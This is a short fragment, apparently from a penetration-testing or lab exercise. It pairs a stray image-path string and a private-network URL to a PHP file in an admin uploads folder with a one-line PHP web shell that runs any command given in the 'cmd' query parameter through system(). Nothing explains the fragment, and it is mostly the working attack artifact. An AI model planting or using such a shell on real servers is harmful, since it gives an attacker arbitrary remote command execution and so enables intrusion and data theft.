 192.168.162.132/admin/uploads/IT14017070.php
<?php
system($_GET[ 'cmd' ]);
?>